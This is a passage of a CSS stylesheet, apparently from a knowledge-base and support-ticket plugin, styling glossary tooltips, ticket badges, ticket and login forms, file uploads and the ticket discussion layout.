    .mkb-mobile .mkb-glossary-tooltip.state--animated {
      transform: none; }
  .mkb-glossary-tooltip.mkb-glossary-tooltip--left {
    left: 0;
    transform: none; }
    .mkb-glossary-tooltip.mkb-glossary-tooltip--left:before {
      right: auto;
      left: 1em; }
  .mkb-glossary-tooltip.mkb-glossary-tooltip--right {
    right: 0;
    left: auto;
    transform: none; }
    .mkb-glossary-tooltip.mkb-glossary-tooltip--right:before {
      left: auto;
      right: 1em; }
  .mkb-glossary-tooltip:before {
    position: absolute;
    content: '';
    width: 20px;
    height: 20px;
    background: inherit;
    left: 0;
    right: 0;
    top: -10px;
    margin: 0 auto;
    transform: rotate(45deg);
    box-shadow: 0 -3px 10px rgba(0, 0, 0, 0.18); }
    .mkb-mobile .mkb-glossary-tooltip:before {
      display: none; }
  .mkb-glossary-tooltip:after {
    content: '';
    background: transparent;
    width: 100%;
    height: 20px;
    top: -20px;
    position: absolute; }
    .mkb-mobile .mkb-glossary-tooltip:after {
      display: none; }
  .mkb-glossary-tooltip .mkb-glossary-tooltip-close {
    position: absolute;
    top: 0.5em;
    right: 1em;
    z-index: 3;
    color: #888; }
    .mkb-glossary-tooltip .mkb-glossary-tooltip-close i.fa,
    .mkb-glossary-tooltip .mkb-glossary-tooltip-close i.fas,
    .mkb-glossary-tooltip .mkb-glossary-tooltip-close i.fab,
    .mkb-glossary-tooltip .mkb-glossary-tooltip-close i.far {
      color: #888; }
  .mkb-glossary-tooltip .mkb-glossary-tooltip-inner {
    background: inherit;
    padding: 1.5em 1.5em;
    font-size: 14px;
    color: #555;
    position: relative;
    z-index: 2;
    font-style: normal;
    font-weight: normal;
    line-height: 1.4em; }
    .mkb-mobile .mkb-glossary-tooltip .mkb-glossary-tooltip-inner {
      max-height: 100%;
      overflow: auto; }
    .mkb-glossary-tooltip .mkb-glossary-tooltip-inner .mkb-glossary-tooltip__featured {
      margin-bottom: 1em; }
    .mkb-glossary-tooltip .mkb-glossary-tooltip-inner .mkb-glossary-tooltip__title {
      color: #000;
      font-size: 1.3em;
      font-weight: 700;
      margin-bottom: .5em; }
    .mkb-glossary-tooltip .mkb-glossary-tooltip-inner .mkb-glossary-tooltip__content {
      text-align: left; }
      .mkb-glossary-tooltip .mkb-glossary-tooltip-inner .mkb-glossary-tooltip__content strong {
        font-weight: 700;
        color: #000; }
    .mkb-glossary-tooltip .mkb-glossary-tooltip-inner p {
      line-height: inherit;
      margin-bottom: .5em; }
      .mkb-glossary-tooltip .mkb-glossary-tooltip-inner p:last-child {
        margin-bottom: 0; }
  .mkb-glossary-tooltip .mkb-glossary-loader {
    text-align: center;
    margin: .5em auto; }

/**
 * Glossary List
 */
.mkb-glossary-list-toc {
  list-style-type: none;
  margin: 0;
  padding: 0;
  outline: none;
  background: #f5f5f5;
  margin-bottom: 2em; }
  .mkb-glossary-list-toc li {
    display: inline-block;
    vertical-align: middle; }
    .mkb-glossary-list-toc li a {
      text-decoration: none;
      display: block;
      font-size: 1.35em;
      line-height: 1em;
      border: none;
      box-shadow: none;
      outline: none;
      padding: 0.3em 0.5em;
      transition: all 0.1s ease-in; }
      .mkb-glossary-list-toc li a:hover {
        background: #e9e9e9; }

.mkb-glossary-letter-group {
  position: relative;
  padding-left: 5em;
  margin-bottom: 2em;
  padding-top: 2rem;
  border-top: 2px solid rgba(0, 0, 0, 0.12); }
  .mkb-glossary-letter-group h2 {
    position: absolute;
    top: 2rem;
    left: 0;
    line-height: 1;
    font-size: 3em;
    outline: none; }
  .mkb-glossary-letter-group .mkb-glossary-term-entry {
    margin-bottom: 2em; }
    .mkb-glossary-letter-group .mkb-glossary-term-entry h3 {
      font-size: 1.1em;
      font-weight: 700;
      margin-bottom: 0.4em; }
    .mkb-glossary-letter-group .mkb-glossary-term-entry p {
      margin-bottom: .7em;
      line-height: 1.4em;
      color: #555; }

@media (max-width: 480px) {
  .mkb-glossary-letter-group {
    padding-left: 0;
    padding-top: 5em; }
    .mkb-glossary-letter-group h2 {
      top: 0.5em;
      left: 0;
      font-size: 2em; } }

/**
 * Ticket template
 */
.mkb-ticket-status,
.mkb-ticket-type,
.mkb-ticket-priority,
.mkb-ticket-department,
.mkb-ticket-label {
  display: inline-block;
  position: relative;
  vertical-align: middle;
  margin-left: 0.5em;
  background: #00a0d2;
  font-size: 12px;
  color: white;
  line-height: 1.7em;
  font-weight: 600;
  padding: 0.12em 0.6em;
  border-radius: 0.38em;
  text-decoration: none;
  box-shadow: none; }
  .mkb-ticket-status:empty,
  .mkb-ticket-type:empty,
  .mkb-ticket-priority:empty,
  .mkb-ticket-department:empty,
  .mkb-ticket-label:empty {
    display: none; }

.mkb-ticket-status-badge,
.mkb-ticket-type-badge,
.mkb-unread-replies-count-badge {
  display: inline-block;
  white-space: nowrap;
  position: relative;
  vertical-align: middle;
  font-size: 11px;
  color: white;
  line-height: 1.7em;
  font-weight: 600;
  padding: 0.12em 0.6em;
  border-radius: 0.38em;
  text-decoration: none;
  box-shadow: none; }

.mkb-ticket-status.mkb-ticket-status--open {
  background: #2cbe4e;
  color: #fff; }

.mkb-ticket-status.mkb-ticket-status--closed {
  background: #d73a49;
  color: #fff; }

.mkb-ticket-status.mkb-ticket-status--in-progress {
  background: #00a0d2;
  color: #fff; }

.mkb-ticket-status.mkb-ticket-status--on-hold {
  background: #ca4a1f;
  color: #fff; }

.mkb-ticket-type.mkb-ticket-type--bug {
  background: firebrick; }

.mkb-ticket-type.mkb-ticket-type--question {
  background: #00a0d2; }

.mkb-ticket-type.mkb-ticket-type--feature-request {
  background: palevioletred; }

.mkb-ticket-priority.mkb-ticket-priority--medium {
  background: orange; }

.mkb-unread-replies-count-badge {
  background: limegreen;
  color: #fff; }

.mkb-create-ticket-link-section {
  margin: 2em 0; }

.mkb-ticket-reply-content {
  min-height: 20em; }

/**
 * Forms
 */
.mkb-create-ticket-form,
.mkb-reply-to-ticket-form,
.mkb-reopen-ticket-form,
.mkb-provide-ticket-credentials-form,
.mkb-create-support-account-form,
.mkb-support-account-login-form {
  max-width: 100%; }
  .mkb-create-ticket-form .mkb-editor-container,
  .mkb-reply-to-ticket-form .mkb-editor-container,
  .mkb-reopen-ticket-form .mkb-editor-container,
  .mkb-provide-ticket-credentials-form .mkb-editor-container,
  .mkb-create-support-account-form .mkb-editor-container,
  .mkb-support-account-login-form .mkb-editor-container {
    display: block; }
  .mkb-create-ticket-form .ql-editor,
  .mkb-reply-to-ticket-form .ql-editor,
  .mkb-reopen-ticket-form .ql-editor,
  .mkb-provide-ticket-credentials-form .ql-editor,
  .mkb-create-support-account-form .ql-editor,
  .mkb-support-account-login-form .ql-editor {
    min-height: 15em; }
    .mkb-mobile .mkb-create-ticket-form .ql-editor, .mkb-mobile
    .mkb-reply-to-ticket-form .ql-editor, .mkb-mobile
    .mkb-reopen-ticket-form .ql-editor, .mkb-mobile
    .mkb-provide-ticket-credentials-form .ql-editor, .mkb-mobile
    .mkb-create-support-account-form .ql-editor, .mkb-mobile
    .mkb-support-account-login-form .ql-editor {
      font-size: 16px; }
  .mkb-create-ticket-form .ql-editor.ql-blank::before,
  .mkb-reply-to-ticket-form .ql-editor.ql-blank::before,
  .mkb-reopen-ticket-form .ql-editor.ql-blank::before,
  .mkb-provide-ticket-credentials-form .ql-editor.ql-blank::before,
  .mkb-create-support-account-form .ql-editor.ql-blank::before,
  .mkb-support-account-login-form .ql-editor.ql-blank::before {
    color: rgba(0, 0, 0, 0.4); }
  .mkb-create-ticket-form .ql-container,
  .mkb-reply-to-ticket-form .ql-container,
  .mkb-reopen-ticket-form .ql-container,
  .mkb-provide-ticket-credentials-form .ql-container,
  .mkb-create-support-account-form .ql-container,
  .mkb-support-account-login-form .ql-container {
    font-size: 1em;
    font-family: inherit; }
    .mkb-create-ticket-form .ql-container.ql-disabled,
    .mkb-reply-to-ticket-form .ql-container.ql-disabled,
    .mkb-reopen-ticket-form .ql-container.ql-disabled,
    .mkb-provide-ticket-credentials-form .ql-container.ql-disabled,
    .mkb-create-support-account-form .ql-container.ql-disabled,
    .mkb-support-account-login-form .ql-container.ql-disabled {
      background: #f7f7f7; }
  .mkb-create-ticket-form p,
  .mkb-reply-to-ticket-form p,
  .mkb-reopen-ticket-form p,
  .mkb-provide-ticket-credentials-form p,
  .mkb-create-support-account-form p,
  .mkb-support-account-login-form p {
    margin-bottom: 1em; }
  .mkb-create-ticket-form label,
  .mkb-reply-to-ticket-form label,
  .mkb-reopen-ticket-form label,
  .mkb-provide-ticket-credentials-form label,
  .mkb-create-support-account-form label,
  .mkb-support-account-login-form label {
    display: block;
    margin-bottom: 0.3em; }
  .mkb-create-ticket-form input[type="checkbox"] + label,
  .mkb-reply-to-ticket-form input[type="checkbox"] + label,
  .mkb-reopen-ticket-form input[type="checkbox"] + label,
  .mkb-provide-ticket-credentials-form input[type="checkbox"] + label,
  .mkb-create-support-account-form input[type="checkbox"] + label,
  .mkb-support-account-login-form input[type="checkbox"] + label {
    display: inline;
    vertical-align: middle;
    margin-bottom: 0; }
  .mkb-create-ticket-form input[type="text"],
  .mkb-create-ticket-form input[type="password"],
  .mkb-create-ticket-form input[type="email"],
  .mkb-create-ticket-form textarea,
  .mkb-reply-to-ticket-form input[type="text"],
  .mkb-reply-to-ticket-form input[type="password"],
  .mkb-reply-to-ticket-form input[type="email"],
  .mkb-reply-to-ticket-form textarea,
  .mkb-reopen-ticket-form input[type="text"],
  .mkb-reopen-ticket-form input[type="password"],
  .mkb-reopen-ticket-form input[type="email"],
  .mkb-reopen-ticket-form textarea,
  .mkb-provide-ticket-credentials-form input[type="text"],
  .mkb-provide-ticket-credentials-form input[type="password"],
  .mkb-provide-ticket-credentials-form input[type="email"],
  .mkb-provide-ticket-credentials-form textarea,
  .mkb-create-support-account-form input[type="text"],
  .mkb-create-support-account-form input[type="password"],
  .mkb-create-support-account-form input[type="email"],
  .mkb-create-support-account-form textarea,
  .mkb-support-account-login-form input[type="text"],
  .mkb-support-account-login-form input[type="password"],
  .mkb-support-account-login-form input[type="email"],
  .mkb-support-account-login-form textarea {
    width: 100%;
    font-size: 1em;
    padding: 0.5em 0.8em;
    background: white;
    border: 1px solid rgba(0, 0, 0, 0.18);
    border-radius: 0;
    box-shadow: none !important; }
    .mkb-mobile .mkb-create-ticket-form input[type="text"], .mkb-mobile
    .mkb-create-ticket-form input[type="password"], .mkb-mobile
    .mkb-create-ticket-form input[type="email"], .mkb-mobile
    .mkb-create-ticket-form textarea, .mkb-mobile
    .mkb-reply-to-ticket-form input[type="text"], .mkb-mobile
    .mkb-reply-to-ticket-form input[type="password"], .mkb-mobile
    .mkb-reply-to-ticket-form input[type="email"], .mkb-mobile
    .mkb-reply-to-ticket-form textarea, .mkb-mobile
    .mkb-reopen-ticket-form input[type="text"], .mkb-mobile
    .mkb-reopen-ticket-form input[type="password"], .mkb-mobile
    .mkb-reopen-ticket-form input[type="email"], .mkb-mobile
    .mkb-reopen-ticket-form textarea, .mkb-mobile
    .mkb-provide-ticket-credentials-form input[type="text"], .mkb-mobile
    .mkb-provide-ticket-credentials-form input[type="password"], .mkb-mobile
    .mkb-provide-ticket-credentials-form input[type="email"], .mkb-mobile
    .mkb-provide-ticket-credentials-form textarea, .mkb-mobile
    .mkb-create-support-account-form input[type="text"], .mkb-mobile
    .mkb-create-support-account-form input[type="password"], .mkb-mobile
    .mkb-create-support-account-form input[type="email"], .mkb-mobile
    .mkb-create-support-account-form textarea, .mkb-mobile
    .mkb-support-account-login-form input[type="text"], .mkb-mobile
    .mkb-support-account-login-form input[type="password"], .mkb-mobile
    .mkb-support-account-login-form input[type="email"], .mkb-mobile
    .mkb-support-account-login-form textarea {
      -webkit-appearance: none;
      font-size: 16px; }
  .mkb-create-ticket-form input[type="text"],
  .mkb-create-ticket-form input[type="password"],
  .mkb-create-ticket-form input[type="email"],
  .mkb-reply-to-ticket-form input[type="text"],
  .mkb-reply-to-ticket-form input[type="password"],
  .mkb-reply-to-ticket-form input[type="email"],
  .mkb-reopen-ticket-form input[type="text"],
  .mkb-reopen-ticket-form input[type="password"],
  .mkb-reopen-ticket-form input[type="email"],
  .mkb-provide-ticket-credentials-form input[type="text"],
  .mkb-provide-ticket-credentials-form input[type="password"],
  .mkb-provide-ticket-credentials-form input[type="email"],
  .mkb-create-support-account-form input[type="text"],
  .mkb-create-support-account-form input[type="password"],
  .mkb-create-support-account-form input[type="email"],
  .mkb-support-account-login-form input[type="text"],
  .mkb-support-account-login-form input[type="password"],
  .mkb-support-account-login-form input[type="email"] {
    height: 2.8em; }
  .mkb-create-ticket-form select,
  .mkb-reply-to-ticket-form select,
  .mkb-reopen-ticket-form select,
  .mkb-provide-ticket-credentials-form select,
  .mkb-create-support-account-form select,
  .mkb-support-account-login-form select {
    font-size: 1.2em; }
  .mkb-create-ticket-form .mkb-button,
  .mkb-create-ticket-form input[type="submit"],
  .mkb-create-ticket-form input[type="submit"]:hover,
  .mkb-reply-to-ticket-form .mkb-button,
  .mkb-reply-to-ticket-form input[type="submit"],
  .mkb-reply-to-ticket-form input[type="submit"]:hover,
  .mkb-reopen-ticket-form .mkb-button,
  .mkb-reopen-ticket-form input[type="submit"],
  .mkb-reopen-ticket-form input[type="submit"]:hover,
  .mkb-provide-ticket-credentials-form .mkb-button,
  .mkb-provide-ticket-credentials-form input[type="submit"],
  .mkb-provide-ticket-credentials-form input[type="submit"]:hover,
  .mkb-create-support-account-form .mkb-button,
  .mkb-create-support-account-form input[type="submit"],
  .mkb-create-support-account-form input[type="submit"]:hover,
  .mkb-support-account-login-form .mkb-button,
  .mkb-support-account-login-form input[type="submit"],
  .mkb-support-account-login-form input[type="submit"]:hover {
    background: #29abe2;
    color: white;
    font-weight: 600;
    font-size: 1.2em;
    line-height: 1;
    font-family: inherit;
    padding: .7em 1.6em;
    border-radius: 4px;
    border: 2px solid #29abe2;
    text-decoration: none;
    text-transform: none;
    cursor: pointer;
    box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.12);
    -webkit-appearance: none; }
  .mkb-create-ticket-form .mkb-button--small,
  .mkb-reply-to-ticket-form .mkb-button--small,
  .mkb-reopen-ticket-form .mkb-button--small,
  .mkb-provide-ticket-credentials-form .mkb-button--small,
  .mkb-create-support-account-form .mkb-button--small,
  .mkb-support-account-login-form .mkb-button--small {
    font-size: 1em;
    padding: .6em 1.2em; }
  .mkb-create-ticket-form .mkb-button--secondary,
  .mkb-reply-to-ticket-form .mkb-button--secondary,
  .mkb-reopen-ticket-form .mkb-button--secondary,
  .mkb-provide-ticket-credentials-form .mkb-button--secondary,
  .mkb-create-support-account-form .mkb-button--secondary,
  .mkb-support-account-login-form .mkb-button--secondary {
    background: transparent;
    color: #29abe2; }
  .mkb-create-ticket-form .mkb-ticket-attach-files-button,
  .mkb-reply-to-ticket-form .mkb-ticket-attach-files-button,
  .mkb-reopen-ticket-form .mkb-ticket-attach-files-button,
  .mkb-provide-ticket-credentials-form .mkb-ticket-attach-files-button,
  .mkb-create-support-account-form .mkb-ticket-attach-files-button,
  .mkb-support-account-login-form .mkb-ticket-attach-files-button {
    margin-left: 0.6em; }
  .mkb-create-ticket-form .mkb-button--danger,
  .mkb-reply-to-ticket-form .mkb-button--danger,
  .mkb-reopen-ticket-form .mkb-button--danger,
  .mkb-provide-ticket-credentials-form .mkb-button--danger,
  .mkb-create-support-account-form .mkb-button--danger,
  .mkb-support-account-login-form .mkb-button--danger {
    background: #C85C5E; }

.mkb-login-and-register-form {
  margin-bottom: 3em; }

.mkb-ticket-credentials-container {
  max-width: 32em;
  margin-top: 5em; }

.mkb-provide-ticket-credentials-form textarea {
  padding: 1em 1.2em;
  max-width: 100%;
  vertical-align: top;
  line-height: 1.5em;
  display: none; }

.mkb-provide-ticket-credentials-form input[type="submit"] {
  display: none; }

.mkb-provide-ticket-credentials-form .mkb-credentials-hide {
  display: none; }

.mkb-provide-ticket-credentials-form:not(.state--open) .mkb-form-messages {
  display: none; }

.mkb-provide-ticket-credentials-form.state--open textarea {
  display: block; }

.mkb-provide-ticket-credentials-form.state--open input[type="submit"] {
  display: inline-block; }

.mkb-provide-ticket-credentials-form.state--open .mkb-credentials-hide {
  display: inline-block; }

.mkb-provide-ticket-credentials-form.state--open .mkb-credentials-show {
  display: none; }

.mkb-provide-ticket-credentials-form .mkb-button,
.mkb-provide-ticket-credentials-form input[type="submit"],
.mkb-provide-ticket-credentials-form input[type="submit"]:hover {
  margin-bottom: 0.5em;
  margin-right: 0.35em;
  font-size: 1em;
  padding: .6em 1.2em;
  vertical-align: top; }

.mkb-ticket-credentials-bottom-message {
  margin-top: 1em;
  margin-bottom: 1em;
  color: #888;
  display: none; }
  .mkb-provide-ticket-credentials-form.state--open .mkb-ticket-credentials-bottom-message {
    display: block; }

.mkb-delete-ticket-credentials {
  display: none; }
  .mkb-provide-ticket-credentials-form.state--open .mkb-delete-ticket-credentials {
    display: inline-block; }
  .mkb-mobile .mkb-delete-ticket-credentials {
    margin-left: 0;
    margin-top: 1.5em; }

.mkb-mobile .mkb-provide-ticket-credentials-form.state--open .mkb-delete-ticket-credentials {
  display: inline-block; }

.mkb-ticket-reply-content {
  margin-bottom: 1.5em; }

/**
 * TODO: wrap in parent classes to avoid conflicts
 */
/**
 * Toolbar icons
 */
.mkb-create-ticket-form .ql-preview,
.mkb-create-ticket-form .ql-upload,
.mkb-reply-to-ticket-form .ql-preview,
.mkb-reply-to-ticket-form .ql-upload {
  outline: none;
  margin-right: 0.3em;
  color: inherit; }
  .mkb-create-ticket-form .ql-preview:after,
  .mkb-create-ticket-form .ql-upload:after,
  .mkb-reply-to-ticket-form .ql-preview:after,
  .mkb-reply-to-ticket-form .ql-upload:after {
    display: block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; }
    .mkb-fa5 .mkb-create-ticket-form .ql-preview:after, .mkb-fa5
    .mkb-create-ticket-form .ql-upload:after, .mkb-fa5
    .mkb-reply-to-ticket-form .ql-preview:after, .mkb-fa5
    .mkb-reply-to-ticket-form .ql-upload:after {
      font-family: 'Font Awesome 5 Free'; }
  .mkb-create-ticket-form .ql-preview.state--on,
  .mkb-create-ticket-form .ql-upload.state--on,
  .mkb-reply-to-ticket-form .ql-preview.state--on,
  .mkb-reply-to-ticket-form .ql-upload.state--on {
    background: #f7f7f7 !important;
    color: #06c;
    box-shadow: inset -1px 1px 5px rgba(0, 0, 0, 0.12);
    border-radius: 3px;
    border: 1px solid #ccc !important; }

.mkb-create-ticket-form .ql-preview:after,
.mkb-reply-to-ticket-form .ql-preview:after {
  content: "\f06e"; }

.mkb-create-ticket-form .ql-upload:after,
.mkb-reply-to-ticket-form .ql-upload:after {
  content: "\f0ee"; }
  .mkb-fa5 .mkb-create-ticket-form .ql-upload:after, .mkb-fa5
  .mkb-reply-to-ticket-form .ql-upload:after {
    font-weight: 900;
    content: "\f382"; }

.mkb-create-ticket-form .mkb-ticket-content-store,
.mkb-reply-to-ticket-form .mkb-ticket-content-store {
  display: none; }

/**
 * File uploads
 */
.mkb-ticket-attachments-section {
  display: none; }
  .mkb-ticket-attachments-section.state--visible {
    display: block; }

.mkb-attachment-upload-preview-item {
  display: inline-block;
  position: relative;
  vertical-align: middle;
  margin: 0.5em 0.3em;
  max-width: 30%;
  height: 9em;
  background: #f0f0f0;
  border: 1px solid rgba(0, 0, 0, 0.12);
  box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.12); }
  .mkb-attachment-upload-preview-item .mkb-attachment-preview-remove {
    position: absolute;
    display: block;
    text-decoration: none;
    border: none;
    box-shadow: none;
    top: 0;
    right: 0;
    background: #fff;
    color: red;
    font-size: 2em;
    width: 1.2em;
    height: 1.2em;
    line-height: 1.3em; }
  .mkb-attachment-upload-preview-item.type--file {
    width: 12em; }
    .mkb-attachment-upload-preview-item.type--file span {
      display: inline-block;
      position: relative;
      top: 50%;
      transform: translateY(-50%);
      color: #333;
      font-weight: 500;
      font-size: 0.9em;
      max-width: 80%;
      word-break: break-word; }
  .mkb-attachment-upload-preview-item.type--image img {
    max-width: 100%;
    height: 100%; }

.mkb-ticket-attachments-drop-errors {
  margin: .5em auto;
  color: #a00; }

.mkb-file-upload-drop-area {
  border: 2px dashed #aaa;
  background: #fff;
  color: #888;
  width: 100%;
  margin: 1.2em 0;
  padding: 2em 1em;
  text-align: center;
  transition: all 0.1s linear; }
  .mkb-file-upload-drop-area.mkb-drop-highlight {
    border: 2px dashed #29abe2;
    background: rgba(41, 171, 226, 0.07); }
  .mkb-file-upload-drop-area .mkb-user-upload-btn {
    display: inline-block;
    cursor: pointer;
    margin-right: 0.5em; }
  .mkb-file-upload-drop-area .mkb-ticket-attachments-clear {
    text-decoration: none;
    color: #a00;
    border-bottom: 1px dashed;
    margin-left: 0.5em;
    line-height: 1em; }
  .mkb-file-upload-drop-area .mkb-ticket-attachments-bg-icon {
    color: #dedede; }

.mkb-file-upload-preview {
  margin-top: 10px; }

.mkb-file-upload-btn {
  display: none !important; }

.mkb-human-readable-time {
  border-bottom: 1px dashed;
  cursor: help; }

/**
 * Form columns
 */
.mkb-form-columns {
  display: flex;
  justify-content: space-between; }
  .mkb-form-columns.mkb-form-columns__2col .mkb-form-column {
    width: 48%; }

@media (max-width: 640px) {
  .mkb-form-columns {
    display: block; }
    .mkb-form-columns.mkb-form-columns__2col .mkb-form-column {
      display: block;
      width: 100%;
      margin-bottom: 1.5em; } }

/**
 * Create ticket response message
 */
.mkb-form-server-response {
  text-align: center;
  padding: 2em; }
  .mkb-form-server-response.status--success {
    border: 2px solid #2ab77b;
    background: #e8f9f2; }
  .mkb-form-server-response .mkb-create-ticket-response__icon {
    margin: .5em auto 1.5em;
    width: 3em;
    height: 3em;
    border-radius: 50%;
    background: #2ab77b;
    color: #fff;
    font-size: 1.2em;
    line-height: 3em; }
  .mkb-form-server-response .mkb-create-ticket-response__heading {
    font-size: 2em;
    font-weight: 600;
    margin-bottom: 0.8em;
    line-height: 1.3em; }
  .mkb-form-server-response .mkb-create-ticket-response__top-message {
    line-height: 1.5em;
    margin-bottom: 1.7em; }
  .mkb-form-server-response .mkb-create-ticket-response__link-wrap a {
    font-size: 1.2em;
    border-bottom: 1px dashed; }
  .mkb-form-server-response .mkb-create-ticket-response__bottom-message {
    /* for future use */ }

/**
 * Ticket content
 */
.mkb-page-title .mkb-ticket-status {
  line-height: 1em;
  vertical-align: middle;
  margin-bottom: 0.4em;
  margin-right: 0.7em;
  font-size: 12.8px;
  padding: 0.4em 0.7em;
  margin-left: 0;
  font-weight: 400;
  border-radius: 3px; }
  .mkb-page-title .mkb-ticket-status i {
    margin-right: 0.2em; }
  .mkb-mobile .mkb-page-title .mkb-ticket-status {
    margin-bottom: 0.3em; }

.mkb-original-message-label {
  display: block;
  color: #000;
  font-weight: 600;
  margin-bottom: 0.7em; }

.mkb-ticket-meta {
  background: #f7f7f7;
  padding: 1em;
  font-size: 0.9em;
  border: 1px solid rgba(0, 0, 0, 0.12);
  border-top: none; }

.mkb-content-main--ticket .mkb-page-title {
  font-size: 2em;
  line-height: 1.2em;
  margin-bottom: .35em; }
  .mkb-mobile .mkb-content-main--ticket .mkb-page-title {
    font-size: 1.5em; }

.mkb-content-main--ticket h3 {
  margin-bottom: .6em; }

.mkb-ticket-content {
  margin: 0.3em 0 3em; }
  .mkb-ticket-content .mkb-ticket-reply__attachments-container {
    margin-top: 1.2em; }
    .mkb-ticket-content .mkb-ticket-reply__attachments-container:empty {
      margin-top: 0; }
    .mkb-ticket-content .mkb-ticket-reply__attachments-container .mkb-attachments {
      margin-bottom: 0; }

.mkb-ticket-reply__content p {
  margin-top: 0; }

.mkb-ticket-content__text {
  border: 1px solid rgba(0, 0, 0, 0.12);
  padding: 1em 1.5em; }
  .mkb-ticket-content__text em {
    font-style: italic; }
  .mkb-ticket-content__text p {
    margin: 0 0 1em 0; }
    .mkb-ticket-content__text p:empty {
      display: none; }

pre.ql-syntax {
  font-size: 13.5px;
  line-height: 1.3125;
  margin: 0.5em 0 1.75em;
  max-width: 100%;
  overflow: auto;
  padding: 1em 1.2em;
  white-space: pre-wrap;
  word-wrap: break-word;
  background: rgba(230, 230, 230, 0.28);
  color: #000;
  font-family: monospace;
  border: 1px dashed #aaa; }

.mkb-ticket-reply-form-container {
  margin-top: 3em; }

.mkb-reply-to-ticket-form .mkb-close-ticket-checkbox-label {
  vertical-align: middle;
  margin: 0 0 0 1em;
  display: inline-block;
  cursor: pointer; }
  .mkb-reply-to-ticket-form .mkb-close-ticket-checkbox-label input {
    margin: 0 .4em 0 0; }

.mkb-ticket-top-info {
  margin-bottom: 1em;
  font-size: 0.9em;
  color: #888; }
  .mkb-ticket-top-info em {
    font-weight: normal;
    font-style: normal;
    color: #353535; }

.mkb-ticket-reply__attachments a {
  text-decoration: none;
  box-shadow: none; }

.mkb-ticket-reply__attachments-title {
  margin-bottom: 0.5em;
  font-weight: 600; }
  .mkb-ticket-reply__attachments-title:before {
    content: '------';
    letter-spacing: 0.05em;
    display: block;
    margin-bottom: 0.5em;
    font-weight: 300;
    color: #aaa;
    line-height: 1em; }

.mkb-ticket-reply__attachments-container {
  padding-top: 1.5em;
  z-index: 2;
  position: relative; }

.mkb-ticket-reply__attachments.mkb-attachments {
  font-size: .92em;
  margin-bottom: 0; }

/**
 * Ticket Discussion
 */
.mkb-ticket-discussion {
  padding: 1.2em 1.5em 1.5em;
  border: 1px solid rgba(0, 0, 0, 0.12);
  margin-top: 3em;
  margin-bottom: 2em; }
  .mkb-ticket-discussion > h3 {
    margin-bottom: .9em;
    margin-top: 0;
    font-size: 1.3em; }

.mkb-ticket-discussion__top-count {
  color: #aaa;
  font-weight: 400; }

.mkb-ticket-reply {
  display: flex;
  border: none;
  margin-bottom: 2.5em;
  padding: 0;
  background: transparent;
  align-items: flex-start; }
  .mkb-ticket-reply em {
    font-style: italic; }
  .mkb-ticket-reply.mkb-ticket-reply--role-client {
    flex-direction: row-reverse; }
    .mkb-ticket-reply.mkb-ticket-reply--role-client .mkb-ticket-reply__author_info {
      padding-right: 0;
      padding-left: 1.2em; }
    .mkb-ticket-reply.mkb-ticket-reply--role-client .mkb-ticket-reply__content:before {
      left: auto;
      right: -.4em; }

.mkb-ticket-reply__author_info {
  padding-right: 1.2em;
  padding-top: .5em;
  text-align: center;
  font-size: 12.8px;
  line-height: 1.2em;
  color: #888;
  width: 9em; }

.mkb-ticket-reply__avatar {
  width: 6em;
  height: 6em;
  border-radius: 50%;
  overflow: hidden;
  border: 1px solid rgba(0, 0, 0, 0.15);
  margin: 0 auto; }
  .mkb-ticket-reply__avatar img {
    width: 100%;
    height: auto;
    position: relative;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border-radius: 0; }

.mkb-ticket-reply__name {
  font-weight: 600;
  margin-top: 0.8em;
  margin-bottom: 0.3em;
  font-size: 1.1em;
  color: #323232; }

.mkb-ticket-reply__role {
  font-size: 0.92em; }

.mkb-ticket-reply__author-stats {
  margin-top: 0.3em;
  font-size: 0.92em; }

.mkb-ticket-reply__content {
  border: 1px solid rgba(0, 0, 0, 0.08);
  border-radius: 3px;
  padding: 1.2em 1.5em .8em;
  width: calc(100% - 9rem);
  min-height: 6em;
  line-height: 1.5em;
  background: #fafafa;
  background: #fff;
  position: relative;
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.1); }
  .mkb-ticket-reply__content .mkb-ticket-reply__content-text pre {
    font-size: 13px;
    font-family: Consolas,Monaco,Lucida Console,monospace;
    padding: 0.8em;
    border-radius: 4px;
    background: #f0f0f0;
    color: #323232;
    white-space: pre;
    overflow-x: scroll; }
  .mkb-ticket-reply__content > * {
    position: relative;
    z-index: 2; }
  .mkb-ticket-reply__content:before {
    content: '';
    position: absolute;
    width: .8em;
    height: .8em;
    background: inherit;
    top: 2.5em;
    left: -.4em;
    border: 1px solid rgba(0, 0, 0, 0.08);
    transform: rotateZ(45deg);
    z-index: 0;
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.1); }
  .mkb-ticket-reply__content:after {
    content: '';
    position: absolute;
    border-radius: 3px;
    z-index: 0;
    width: 100%;
    height: 100%;
    background: inherit;
    top: 0;
    left: 0; }
  .mkb-ticket-reply__content p {
    margin-bottom: 1em;
    margin-top: 0;
    z-index: 2;
    position: relative; }

.mkb-ticket-reply__meta {
  color: #888;
  font-size: 0.8em;
  z-index: 2;
  position: relative;
  margin-top: 1.5em; }

@media (max-width: 640px) {
  .mkb-ticket-reply.mkb-ticket-reply--role-agent, .mkb-ticket-reply.mkb-ticket-reply--role-client {
    display: block; }
    .mkb-ticket-reply.mkb-ticket-reply--role-agent .mkb-ticket-reply__author_info, .mkb-ticket-reply.mkb-ticket-reply--role-client .mkb-ticket-reply__author_info {
      display: flex;
      align-content: flex-start;
      width: 100%;
      text-align: left;
      align-items: center;
      margin-bottom: 0.7em;
      margin-left: 0.5em;
      padding: 0; }
      .mkb-ticket-reply.mkb-ticket-reply--role-agent .mkb-ticket-reply__author_info .mkb-ticket-reply__avatar, .mkb-ticket-reply.mkb-ticket-reply--role-client .mkb-ticket-reply__author_info .mkb-ticket-reply__avatar {
        width: 2em;
        height: 2em;
        display: block;
        margin: 0;
        margin-right: 0.5em; }
      .mkb-ticket-reply.mkb-ticket-reply--role-agent .mkb-ticket-reply__author_info .mkb-ticket-reply__name, .mkb-ticket-reply.mkb-ticket-reply--role-client .mkb-ticket-reply__author_info .mkb-ticket-reply__name {
        margin-top: 0;
        margin-bottom: 0;
        margin-right: 0.5em; }
